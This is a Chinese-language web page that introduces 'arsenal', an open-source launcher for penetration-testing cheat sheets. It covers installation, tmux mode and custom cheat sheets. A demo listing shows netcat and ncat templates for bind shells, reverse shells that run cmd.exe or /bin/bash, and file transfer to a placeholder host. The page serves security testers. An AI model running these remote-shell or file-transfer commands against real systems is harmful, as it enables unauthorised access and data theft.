目录导航

arsenal简介

arsenal只是一个快速库存、提醒渗透测试命令的启动器。

这个由 渗透测试人员为 渗透测试人员编写的项目简化了所有难以记住的命令的使用

在 arsenal 中,您可以搜索一个命令,选择一个命令,它会直接在您的终端中预填充。此功能独立于所使用的shell。实际上,Arsenal 模拟真实的用户输入(使用 TTY 参数和 IOCTL),因此 arsenal 可与所有 shell 配合使用,您的命令将在历史记录中。

如果需要,您必须输入参数,但 arsenal 支持全局变量。

例如,在渗透测试期间,我们可以设置变量ip以使用正确的 ip预填充所有命令。

为此,您只需在 arsenal 中输入以下命令:

>set ip=10.10.10.10这个项目的灵感来自于 navi ( https://github.com/denisidoro/navi )

因为原始版本是在 bash 中并且太难理解添加功能

arsenal新功能

- 新颜色

- 添加 tmux 新窗格支持(使用 -t)

- 在备忘单命令中添加默认值

<argument|default_value> - 备忘单内的支持说明

- 新类别和标签

- 新备忘单

- 添加 yml 支持 (thx @0xswitch )

- 使用 ctrl+t 添加 fzf 支持 (thx @mgp25)

arsenal安装方法

- 使用 pip安装 :

python3 -m pip install arsenal-cli- 运行(我们也建议您添加此别名:

alias a='arsenal')

arsenal- 手动安装:

git clone https://github.com/Orange-Cyberdefense/arsenal.git

cd arsenal

python3 -m pip install -r requirements.txt

./run在您的 .bashrc 或 .zshrc 中添加路径以run帮助您执行该操作,您可以启动 addalias.sh 脚本

./addalias.sh以 tmux 模式启动

./run -t # 如果在带有一个窗格的tmux窗口中启动Arsenal,它将分割窗口并将命令发送到另一个窗格,而不需要退出Arsenal

# 如果该窗口已经被分割,则该命令将被发送到另一个窗格,而无需退出Arsenal

./run -t -e # 就像-t模式一样,但直接在另一个窗格中执行,而不用离开Arsenal添加外部备忘单

您可以在 my_cheats 文件夹或 ~/.cheats 文件夹中添加自己的备忘单。

您还可以添加文件的其他路径<arsenal_home>/arsenal/modules/config.py、武器库读取.md(MarkDown) 和.rst(RestructuredText)。

CHEATS_PATHS = [

join(BASEPATH, "cheats"), # DEFAULT

join(HOMEPATH, "docs/my_cheats")

]

备忘单示例在<arsenal_home>/cheats:README.md和README.rst

故障排除

如果您在 color init 上出错,请尝试:

export TERM='xterm-256color'arsenal下载地址

①GitHub

github.com/Orange-Cyberdefense/arsenal.zip

②云中转网盘:

https://yzzpan.com/#sharefile=KZvQLDM9_22981

解压密码:www.ddosi.org

安装使用视频演示



比如你输入nc,接下来会出来这么一串供你选择的命令

☠ > nc

> [L] Loc PWN bof mona - Find a function in IAT !mona getiat -s <function_name|*strcpy*>

[L] Loc PWN bof mona - Set a breakpoint on all c... !mona bpseh

[L] Loc PWN bof mona - Finds stackpivots (move s... !mona stackpivot -cm os=true -distance <min,max|12,12>

[L] Rem ATTACK/LIS... netcat nc setup listener nc -nlvp <lport>

[W] Rem ATTACK/LIS... netcat nc bind shell windows nc -nlvp <port> -e cmd.exe

[L] Rem ATTACK/LIS... netcat nc bind shell linux nc -nlvp <port> -e /bin/bash

[W] Rem ATTACK/REV... netcat nc reverse shell windows nc -nv <ip> <port> -e cmd.exe

[L] Rem ATTACK/REV... netcat nc reverse shell linux nc -nv <ip> <port> -e /bin/bash

[L] Rem ATTACK/FIL... netcat nc transfer file - receiver nc -nlvp <port> > <incomming_file>

[L] Rem ATTACK/FIL... netcat nc transfer file - sender nc -nv <ip> <port> < <file_to_send>

[L] Rem ATTACK/LIS... ncat ncat bind shell ssl filtered ncat --exec cmd.exe --allow <allowed_ip> -vnl <port> --ssl

[L] Rem ATTACK/LIS... ncat ncat bind shell ssl connection ncat -v <ip> <port> --ssl

[L] Rem ATTACK/LIS... ncat ncat HTTP WEB proxy ncat --listen --proxy-type http <port>

# 等等.......

移动你的鼠标滚轮即可选择你想要输入的命令,节省时间,提高效率.





比如salmap,你只需要输入必要的参数即可,其他命令自动填充.

项目地址

转载请注明出处及链接